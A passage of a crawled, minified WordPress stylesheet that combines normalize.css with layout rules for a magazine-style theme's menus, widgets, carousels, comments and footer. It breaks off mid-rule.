

--- FILE ---
content_type: text/css
request_url: https://degascogne.com/wp-content/cache/minify/70a55.css
body_size: 8317
content:

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:0.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:0.75em}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px
dotted ButtonText}fieldset{padding:0.35em 0.75em 0.625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}*,*::before,*::after{box-sizing:inherit}html{box-sizing:border-box}body,button,input,select,optgroup,textarea{color:#404040;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1rem;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both}p{margin-bottom:1.5em}dfn,cite,em,i{font-style:italic}blockquote{margin:0
1.5em}address{margin:0
0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",courier,monospace;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:monaco,consolas,"Andale Mono","DejaVu Sans Mono",monospace}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#fff9c0;text-decoration:none}big{font-size:125%}body{background:#fff}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ul,ol{margin:0
0 1.5em 18px;padding:0}ul li,ol
li{padding-left:5px}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0
1.5em 1.5em}embed,iframe,object{max-width:100%}img{height:auto;max-width:100%;object-fit:cover}figure{margin:1em
0}table{margin:0
0 1.5em;width:100%}a{color:#4169e1}a:visited{color:#800080}a:hover,a:focus,a:active{color:#191970}a:focus{outline:1px
auto -webkit-focus-ring-color}a:hover,a:active{outline:0}button,input[type="button"],input[type="reset"],input[type="submit"]{border:1px
solid;border-color:#ccc #ccc #bbb;border-radius:3px;background:#e6e6e6;color:rgba(0, 0, 0, 0.8);line-height:1;padding:0.6em 1em 0.4em}button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:#ccc #bbb #aaa}button:active,button:focus,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:active,input[type="submit"]:focus{border-color:#aaa #bbb #bbb}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea{color:#666;border:1px
solid #ccc;border-radius:3px;padding:6px}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus{color:#111}select{border:1px
solid #ccc}textarea{width:100%}.main-navigation
ul{margin:0;padding:0}.main-navigation ul ul.sub-menu,.main-navigation ul
ul.children{background-color:#fff;text-align:left;visibility:hidden;transition:all 500ms ease;-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-o-transition:all 500ms ease;-ms-transition:all 500ms ease;top:100%;left:0;-webkit-box-shadow:0 0px 20px rgba(166, 166, 166, 0.25);-moz-box-shadow:0 0px 20px rgba(166, 166, 166, 0.25);box-shadow:0 0px 20px rgba(166, 166, 166, 0.25);width:220px;position:absolute;z-index:999;-webkit-transform-origin:top;transform-origin:top;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-transform:scale(1, 0);transform:scale(1, 0);display:block;opacity:0}.main-navigation ul li:hover > ul.sub-menu,
.main-navigation ul li:focus > ul.sub-menu,
.main-navigation ul li.focus > ul.sub-menu,
.main-navigation ul li:hover > ul.children,
.main-navigation ul li:focus > ul.children,
.main-navigation ul li.focus>ul.children{display:block;opacity:1;z-index:1000;-webkit-transform:scale(1, 1);transform:scale(1, 1);transition:transform 0.3s ease, opacity 0.2s ease 0.1s;-webkit-transition:-webkit-transform 0.3s ease, opacity 0.2s ease 0.1s;visibility:visible}.main-navigation ul ul
ul{left:100%;top:0;box-shadow:2px 1px 2px #222}.main-navigation
li{position:relative;display:inline-block;margin-bottom:0}.main-navigation ul ul ul.sub-menu,.main-navigation ul
ul.children{left:100%;top:0}.main-navigation ul>li:hover>ul{opacity:1;left:0;z-index:9999}.main-navigation ul ul li:hover>ul{opacity:1;left:100%}.main-navigation li
li{float:none;display:block}.main-navigation li:hover{background:#00000014}.main-navigation ul li li:last-child>a{border:none}.main-navigation ul li
a{display:block;padding:15px
20px;position:relative;z-index:99;line-height:1.5}.main-navigation ul ul
a{border-left:medium none;border-right:medium none;transition:padding 0.2s ease-in-out 0s;height:auto;padding:10px
25px;text-align:left;width:100%;margin:0;line-height:2}.main-navigation li>a{position:relative}.main-navigation li li.current-menu-item > a:after,
.main-navigation ul li li a:hover:after{display:none}.main-navigation ul li.menu-item-has-children>a::before{content:"\f107";font-family:"FontAwesome";position:absolute;right:5px;top:auto;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out}.main-navigation ul li li.menu-item-has-children>a::before{right:20px;top:10px;transform:rotate(-90deg)}.main-navigation .dropdown-toggle::after{display:none !important}.menu-toggle,
.main-navigation.toggled
ul{display:block}@media screen and (min-width: 37.5em){.menu-toggle{display:none}.main-navigation
ul{text-align:center}.nav-two  .main-navigation ul,.nav-four  .main-navigation
ul{text-align:left}}.site-main .comment-navigation,
.site-main
.posts-navigation,
.site-main
.post-navigation{margin:0
0 1.5em}.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links{display:flex}.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous{flex:1 0 50%}.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next{text-align:end;flex:1 0 50%}.sticky{display:block}.updated:not(.published){display:none}.page-content,.entry-content,.entry-summary{margin:1.5em 0 0}.page-links{clear:both;margin:0
0 1.5em}.comment-content
a{word-wrap:break-word}.bypostauthor{display:block}.widget{margin:0
0 3em}.widget
select{max-width:100%}.widget.widget_recent_entries,.widget.widget_recent_comments,.widget.widget_categories,.widget.widget_archive,.widget.woocommerce.widget_shopping_cart,.widget.woocommerce.widget_product_search,.widget.widget_calendar,.widget.popular-posts{padding:20px;border:1px
solid rgb(0 0 0 / 10%)}.widget_recent_entries .post-date{font-size:0.85rem;display:block}.widget_recent_entries
a{font-size:1rem;color:var(--primary-color);font-weight:600}.widget-area .widget
ul{margin:0;padding:0;list-style:none}.widget-area .widget ul
li{margin-bottom:15px;padding:0}.widget-area
td#today{font-weight:bold;color:#2581ea}.widget-area .search-form{display:flex}.widget-area .search-form>label{flex:75%;margin:0
10px 0 0}.widget-area .search-form .search-submit{flex:25%;background-color:var(--primary-color);color:var(--white-color);padding:5px
20px}.widget-area .search-form .search-submit:hover{background-color:var(--dark-color)}.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.custom-logo-link{display:inline-block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:0.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em;display:grid;grid-gap:1.5em}.gallery-item{display:inline-block;text-align:center;width:100%}.gallery-columns-2{grid-template-columns:repeat(2, 1fr)}.gallery-columns-3{grid-template-columns:repeat(3, 1fr)}.gallery-columns-4{grid-template-columns:repeat(4, 1fr)}.gallery-columns-5{grid-template-columns:repeat(5, 1fr)}.gallery-columns-6{grid-template-columns:repeat(6, 1fr)}.gallery-columns-7{grid-template-columns:repeat(7, 1fr)}.gallery-columns-8{grid-template-columns:repeat(8, 1fr)}.gallery-columns-9{grid-template-columns:repeat(9, 1fr)}.gallery-caption{display:block}.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.screen-reader-text{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);clip:auto !important;clip-path:none;color:#21759b;display:block;font-size:0.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}a.skip-link{font-size:15px !important}.alignleft{float:left;margin-right:1.5em;margin-bottom:1.5em}.alignright{float:right;margin-left:1.5em;margin-bottom:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;margin-bottom:1.5em}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:16px;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}body{font:400 15px/22px Droid Serif;color:#333;background-color:#fff}.btn{color:#fff !important;border-radius:0;border:none;text-transform:uppercase;padding:5px
25px}a,a:visited{color:#333;text-decoration:none}a:hover,a:focus{color:#666;text-decoration:none}p a,article
a{text-decoration:underline;color:var(--primary-color)}p a:hover{text-decoration:none}img,input,a.readmore,a.readmore:hover,a.readmore:active,a.readmore:focus{text-decoration:none;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}label{display:block}input,select,textarea{font-size:1em;padding:8px;font-weight:normal;width:100%;border:1px
solid #e0e0e0}h1,h2,h3,h4,h5,h6,p{overflow-wrap:break-word;margin:5px
0 15px 0}h1.entry-title,h1.page-title,h1{margin:0
0 15px 0;overflow-wrap:break-word}h2.page-title{margin:0
0 20px 0}.news-title{margin:0
0 10px 0}.layout-1 .section-heading{font-size:1em}.layout-2 .section-heading{font-size:1em;border-bottom:none;text-transform:uppercase;font-weight:600}.layout-2 .section-heading:after{background:var(--primary-color);bottom:-2px}.layout-3 .section-heading{padding-left:15px;border:none;padding-bottom:0;font-weight:400;text-transform:uppercase}.layout-3 .section-heading:after{height:100%;width:5px;background:var(--primary-color);bottom:0}.layout-4 .section-heading{padding:0;border:none;font-size:1.5em;text-transform:uppercase;font-weight:600;color:var(--primary-color)}.layout-4 .section-heading:after{display:none}.layout-5 .section-heading{border:none;background-color:var(--secondary-color);color:var(--white-color);padding:5px
15px;display:inline-block;text-transform:uppercase}.layout-5 .section-heading:after{position:relative;height:1px;background:#ffffff70;bottom:1px;margin-left:5px;width:50px}.section-heading{margin:0
0 15px 0;border-bottom:1px solid #00000021;padding-bottom:5px;position:relative}.section-heading:after{content:'';position:absolute;width:100px;height:2px;left:0;display:inline-block;background:#333;bottom:-1px}h5.widget-title{margin:0
0 10px 0}span.category{display:inline-block;margin-top:0;margin-right:5px;margin-bottom:0}span.category
a{color:var(--primary-color)}span.category a:hover{color:var(--dark-color)}.featured-layout span.category
a{color:var(--white-color);background-color:var(--primary-color)}.featured-layout span.category a:hover{color:var(--white-color)}a.readmore{font-size:11px;text-transform:uppercase;letter-spacing:1px;font-weight:600}a.readmore:hover{color:var(--secondary-color)}.featured-blog
a.readmore{color:#fff}.spacer{margin:70px
0 45px 0}.container{max-width:1400px;width:100%}.wrapper{max-width:1400px;width:100%}header{border:none;margin-bottom:52px}header .top-head
.logo{align-items:center;display:-webkit-flex}header .top-bar{padding:30px
0;background-position:center;background-size:cover;background-repeat:no-repeat}section.top-bar{position:relative}section.top-bar:before{background:#000;opacity:0.5;position:absolute;top:0;content:"";left:0;right:0;bottom:0}::placeholder{color:#aaa}:root{--primary-color:#29a2cb;--secondary-color:#50596c;--dark-color:#333;--white-color:#fff}.cta-image-wrapper a.btn-primary{background-color:var(--primary-color);color:var(--white-color);padding:10px
20px}.cta-image-wrapper a.btn-primary:hover{background-color:var(--dark-color)}.top-menu{line-height:33px}.top-menu
a{color:var(--white-color);font-size:0.85em}.top-menu a:hover{opacity:0.7}.top-menu
ul{margin:0;padding:0;list-style:none}.top-menu ul
li{display:inline-block;margin-right:10px}.search-social{text-align:right}.social-icons{display:inline-block}.social-icons
ul{margin:0}.social-icons
li{padding:0;display:inline-flex}header .top-bar .social-icons li
a{border-radius:0;width:35px;background-color:#000;line-height:27px;display:inline-block;padding:4px;width:35px;color:#fff;text-align:center;border-radius:50%;margin-right:5px}header .top-bar .social-icons li.facebook
a{background:#507cbe}header .top-bar .social-icons li.twitter
a{background:#63ccf1}header .top-bar .social-icons li.google-plus
a{background:#dc4a38}header .top-bar .social-icons li.youtube-play
a{background:#dc4a38}header .top-bar .social-icons li.linkedin
a{background:#2386ef}header .top-bar .social-icons li.pinterest
a{background:#63ccf1}header .top-bar .social-icons li.instagram
a{background:#e22291}header .top-info .social-icons li
a{padding:4px
5px;border-radius:0;margin:0;float:left;color:#ffffff99;font-size:14px}header .top-info .social-icons li a:hover{color:var(--white-color)}header .top-info .search-submit{border-radius:0}header .top-info .search-top .search-field{border:none;padding:5px
10px;color:var(--white-color)}header .search-top{display:inline-block}header .search-top
label{float:left;display:inline-block;margin-bottom:0}header .search-top .search-field{width:115px;border:none;background:none;box-shadow:none;border-radius:0;border-bottom:1px solid #ddd}header .search-submit{width:35px;height:35px;padding:10px;border:none;text-indent:-99999px;border-radius:0;background:url(/wp-content/themes/wp-magazine/images/search.png) no-repeat center/50% #000;border-radius:50%}header .search-submit:hover{background-color:var(--secondary-color)}.pri-bg-color .search-top{background-color:#ffffff17}header .navbar-nav{margin:0
-15px}header .navbar-nav>li>a{padding-top:15px;padding-bottom:15px}header .navbar-nav>li:hover>a{opacity:0.7;background-color:#0000000d}header
.navbar{margin:0;border:none}header .navbar-nav .dropdown-menu{min-width:200px;padding:0;border-radius:0;margin:0}header .navbar-nav .dropdown-menu .dropdown-menu{top:0;left:190px}header .navbar-nav .dropdown-menu>li>a{padding:10px
20px}header .navbar-nav .dropdown-menu>li:hover>a{background-color:#0000000d}header .top-head-2{display:flex;align-items:center}header .logo .site-title,header .logo .site-description{margin:0;color:#000}header .logo .site-title{line-height:2.5em}header .logo .site-description{font-size:1.25em}header .main-nav{position:absolute;width:100%;z-index:1000;background:var(--white-color)}header .sticky-header.fix-top{position:fixed;top:0;z-index:10 !important}.logged-in header .sticky-header.fix-top{top:32px}.customize-partial-edit-shortcuts-shown.logged-in header .sticky-header.fix-top{top:0}header .logo
img{width:auto}#heading{position:fixed;top:0;z-index:100;width:100%}#scroll_container{background-color:transparent}#horizontal_scroll{width:0%;height:2px;background-color:#1bad1b}.advertisement{margin:15px
0}.nav-four .col-xs-3{position:static}.nav-four .search-top{margin-top:8px}.nav>li>a:hover,.nav>li>a:focus{background:none}.content-area{margin:30px
0}.pagination{display:block}.pagination li#next-posts{float:right}.pagination li#previous-posts{float:left}.breadcrumbs{padding:0;font-size:0.9em;color:#aaa;line-height:1em;margin:70px
0 15px 0}.breadcrumbs
a{color:var(--dark-color);font-weight:600}.breadcrumbs a:hover{color:var(--primary-color)}.breadcrumbs
nav{margin:0}.category-news-title,.blog-news-title,.featured-news-title{margin:15px
0}.category-news-title{margin-top:0}.category-news-title a:hover{opacity:0.7}.headline-news-title{margin:3px
0}.info-social-wrap{overflow:hidden;margin:15px
0}.info-social-wrap
.info{float:left}.info-social-wrap
ul{margin:0}.info{font-size:0.75em;color:#999;text-transform:uppercase}.info
ul{margin:0}.info ul
li{padding:0
15px 0 0}.info
a{color:#aaa}.info a:hover{color:#000}.info .author-image{float:left;margin-right:10px}.info .author-image
img{border-radius:50%;width:20px!important;height:20px!important;min-height:auto}.news-snippet
.info{margin:5px
0}figure.feature-image{padding:0;margin:0}figure.feature-image
img{width:100%}.single-post
article{padding:45px
45px 30px 45px;max-width:998px;z-index:1;position:relative;background:rgb(255 255 255 / 5%);margin:0
auto}.image-title-overlay{position:relative}.inside-page.full-width-1:before{content:"";background:linear-gradient(180deg, #ffffff00 0%, #00000030 100%);height:500px;width:100%;display:block;position:absolute;z-index:-10}.inside-page.full-width-1 h1.page-title{margin-top:30px}.full-width-2 figure.feature-image{max-width:1600px;margin:0
auto}.full-width-2 .post-title-wrapper{text-align:center}.full-width-2 .post-title-overlay{margin:30px
0 15px 0}.article-footer-social .social-box{float:none;text-align:center}.article-footer-social{margin:15px
0}.home-pages{padding:30px;background:#edfcfc;margin:30px
0}.home-pages .home-pages-block{position:relative;overflow:hidden;min-height:120px;background:#000}.home-pages .home-pages-block
img{width:100%;transform:scale(1)}.home-pages .home-pages-block img:hover{transform:scale(1.07)}.home-pages .page-home-summary{position:absolute;top:50%;left:0;right:0;text-align:center;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.home-pages .page-home-summary
h5.category{padding:7px
30px;background:var(--white-color);display:inline-block;margin:0;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.home-pages .page-home-summary h5.category:hover{padding:7px
40px}.home-pages .page-home-summary h5.category:hover
a{color:var(--primary-color)}.featured-layout .news-snippet{background-color:var(--secondary-color)}.news-snippet
.summary{padding:15px
0}.news-snippet .featured-image{width:100%;padding-bottom:30px;padding-left:0;padding-right:0}.news-snippet .featured-image
img{width:100%}.news-snippet
.summary{width:100%;float:left}.cta-block-wrapper{padding:30px;background:#e3f3f0;margin:52px
0}.cta-image-wrapper{display:flex;align-items:center}.cta-image-wrapper .cta-featured-content{width:50%;padding-right:5%}.cta-image-wrapper .cta-featured-image{width:50%}.cta-image-wrapper .cta-featured-image>img{border:10px
solid #fff;box-shadow:0px 0px 10px #0000003d}.cta-block-1 .cta-featured-image>img{transform:rotate(-3deg)}.cta-block-2 .cta-image-wrapper{flex-direction:row-reverse}.cta-block-2 .cta-featured-image>img{transform:rotate(3deg)}.cta-block-2 .cta-featured-content{padding-left:5%;padding-right:0}.cta-block-3.cta-block-wrapper{padding:0;overflow:hidden}.cta-block-3 .cta-featured-content{width:50%;padding:45px;background:#fff;margin-right:-100px;z-index:1}.cta-block-3 .cta-featured-image{margin-right:-15vw;width:100%}.cta-block-3 .cta-featured-image
img{width:100%;border:none;box-shadow:none}.cta-block-4.cta-block-wrapper{max-width:1000px;margin:0
auto;padding:30px
15px;margin:75px
auto 45px auto}.cta-block-4 .cta-featured-image{width:50%}.cta-block-4 .cta-featured-image>img{border:none;box-shadow:none}.blog-news-title a:hover,.featured-news-title a:hover,.slider-banner-3 .banner-news-caption h3 a:hover,.headline-news-title a:hover{opacity:0.7}.blog-news-title a:hover, .headline-news-title a:hover,.category-news-title a:hover{color:var(--primary-color)}.grid-view{display:grid;grid-template-columns:repeat(2, 1fr);grid-gap:30px}.grid-view.three{grid-template-columns:repeat(3, 1fr)}.grid-view
.post{position:relative;overflow:hidden;border:1px
solid #eee;padding:30px;background:#f9f9f9}.grid-view .col-sm-12{position:relative;overflow:hidden}.grid-view .post.has-post-thumbnail{padding:0;border:none;background:none}.list-view{display:grid;grid-template-columns:repeat(1, 1fr);grid-gap:30px}.list-view .col-sm-12{position:relative;overflow:hidden}.list-view .news-snippet{border:none}.list-view .news-snippet .featured-image{width:35%;float:left}.list-view .news-snippet
.summary{width:65%;padding:0
15px 0 30px}.list-view
.sticky{width:100%}.list-view .sticky .news-snippet
.summary{margin:0
5%;background:var(--white-color);margin-top:-60px;width:90%;padding:30px;border:1px
solid #eee}.list-view .sticky .news-snippet .featured-image{padding-right:0;width:100%}.list-view .sticky .news-snippet .featured-image
img{width:100%}.sticky{position:relative}.sticky:after{position:absolute;top:-5px;right:10px;z-index:2;font-family:'FontAwesome';content:"\f02e";font-size:30px;letter-spacing:0;line-height:1 !important}button.loadmore{display:block;width:100%;border:none;font-size:0.75em;padding:10px;color:#333;text-transform:uppercase;letter-spacing:1px;font-weight:600;outline:none}button.loadmore:hover{color:#999}.full-width-view .news-snippet{width:100%;margin-bottom:60px;padding-right:0;border:none}.full-width-view .news-snippet
.summary{margin:0
5%;background:var(--white-color);margin-top:-60px;width:90%;padding:30px;float:left;border:1px
solid #eee;position:relative;z-index:10}.social-box{float:right}.social-box
a{color:#8990a0;margin-left:5px;border:1px
solid #8990a0;border-radius:50%;width:22px;height:22px;display:inline-block;text-align:center;line-height:22px;font-size:12px}.social-box a:hover{background-color:#8990a0;color:var(--white-color)}.owl-nav{position:absolute;top:-40px;left:0;right:0;font-size:10px;text-transform:uppercase}.owl-carousel .owl-nav
.disabled{opacity:0.3}.owl-dots{text-align:center}.owl-dots .owl-dot{background-color:#ccc;height:6px;width:6px;display:inline-block;margin:0
2px;border-radius:50%}.owl-dots .owl-dot.active{background-color:#333}.owl-carousel .owl-nav .owl-prev{float:left;background:url(/wp-content/themes/wp-magazine/images/left.png) no-repeat center;margin-left:0}.owl-carousel .owl-nav .owl-next{float:right;background:url(/wp-content/themes/wp-magazine/images/right.png) no-repeat center;margin-right:0}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next{background-color:#000;background-size:10px;text-indent:-10000px;overflow:hidden;height:18px;width:18px}.shop-home{color:var(--white-color)}.shop-home h5
a{color:var(--white-color)}.woocommerce ul.products li.product
.price{color:#333}.news-carousel-wrapper{background:#ecfbff;margin:30px
0}.news-carousel-wrapper .news-carousel-content
small{text-transform:uppercase}.news-carousel-wrapper .slider-news-title a:hover{opacity:0.7}.news-carousel-wrapper .owl-nav{top:50%;transform:translateY(-50%)}.news-carousel-wrapper .owl-carousel .owl-nav .owl-prev{margin-left:-15px;height:30px;width:30px;border-radius:50%}.news-carousel-wrapper .owl-carousel .owl-nav .owl-next{margin-right:-15px;height:30px;width:30px;border-radius:50%}.news-carousel-wrapper .news-carousel-1{padding:45px
0}.news-carousel-wrapper .news-carousel-2{padding:45px
30px}.news-carousel-wrapper .news-carousel-4{padding:45px
30px}.news-carousel-3 .owl-carousel .owl-nav .owl-prev{margin-left:15px}.news-carousel-3 .owl-carousel .owl-nav .owl-next{margin-right:15px}.news-carousel-4 .four-single{display:flex;align-items:center;background:var(--white-color)}.news-carousel-4 .four-single .feature-image{width:60%}.news-carousel-4 .four-single .news-carousel-content{padding:30px;width:40%}.sidebar-blog{box-shadow:300px 0 0 #f5f5f5, 680px 0 0 #f5f5f5, 1030px 0 0 #f5f5f5, 1380px 0 0 #f5f5f5, 1730px 0 0 #f5f5f5, 2080px 0 0 #f5f5f5, 2430px 0 0 #f5f5f5, 2780px 0 0 #f5f5f5, 3130px 0 0 #f5f5f5;background:#f5f5f5}.stickybar{position:sticky;top:90px}.woocommerce .woocommerce-breadcrumb{display:none}section.about-us{background-repeat:no-repeat;background-size:cover;background-color:#000;color:var(--white-color);position:relative;background-attachment:fixed}section.about-us .inside-wrapper{padding:0
10%;text-align:center;position:relative;z-index:10}.overlay{position:absolute;top:0;right:0;bottom:0;left:0;background:#000C;z-index:1}section.main-content{padding-top:60px}small.date{color:#aaa}footer.main{padding:45px
0;margin-top:45px}footer.main .widget,footer.main .about-wrapper{margin-bottom:0;float:left;width:25%;padding:0
30px 0 0;background:none;border:none}footer.main .widget:last-child{padding:0;background:none}footer.main .widget
ul{margin:0;padding:0;list-style:none}footer.main .widget ul
li{padding:0;margin:10px
0}.inside-page{padding:0
0 30px 0}.blog .home-archive{padding-top:30px;padding-bottom:0}.comments-area{margin:30px
auto;max-width:710px}.comments-area
h2{margin-bottom:15px;font-size:19px;border:none;margin-top:45px}.comments-area
ol{margin:0;list-style:none}.comments-area ol.comment-list{padding:0}.comments-area ol.comment-list
article{margin-bottom:15px;background:var(--white-color);padding:30px;border-radius:5px;border:1px
solid #eee}.comments-area
footer{background:none;padding:0;text-align:left;color:#666;margin:0
!important}.comments-area footer
a{color:#333 !important}.comments-area .comment-form label,
.comments-area .comment-form
input{display:block;font-weight:300}.comments-area .comment-form input,
.comments-area .comment-form
textarea{border:1px
solid #ddd;border-radius:0;box-shadow:none;padding:10px;width:100%}.comments-area .comment-form .form-submit
input{background:var(--primary-color);color:var(--white-color);text-transform:uppercase;letter-spacing:3px;border:none}.comment-metadata{font-size:0.8em}.scroll-top-wrapper{position:fixed;right:30px;bottom:30px;background:var(--secondary-color);opacity:0.8;color:var(--white-color);width:30px;height:30px;text-align:center;line-height:30px;border-radius:50%;cursor:pointer}.scroll-top-wrapper:hover{background:var(--primary-color)}.scroll-top-wrapper .fa-2x{font-size:18px}.copyright{padding:20px
0}.copyright
a{color:var(--primary-color)}.copyright a:hover{text-decoration:underline}.author-post{border:1px
solid rgb(0 0 0 / 5%);padding:30px
30px 15px 30px;margin:30px
auto;max-width:710px}.author-post .author-image{float:left;width:75px;height:75px;border:1px
solid #ddd;border-radius:50%}.author-post .author-image
img.photo{border-radius:50%}.author-post .author-details{overflow:hidden;padding:0
30px}.author-post .author-details
h4{margin-bottom:15px}.author-post .author-details
p{color:#999}.breadcrumbs .trail-browse,
.breadcrumbs .trail-items,
.breadcrumbs .trail-items
li{display:inline-block;margin:0;padding:0;border:none;background:transparent;text-indent:0}.breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit}.breadcrumbs .trail-items{list-style:none}.trail-items li::after{content:"\002F";padding:0
0.5em}.trail-items li:last-of-type::after{display:none}.navigation{text-align:center;margin-top:30px}.navigation
ul{margin:0;padding:0;display:inline-block}.navigation li a,
.navigation li a:hover,
.navigation li.active a,
.navigation
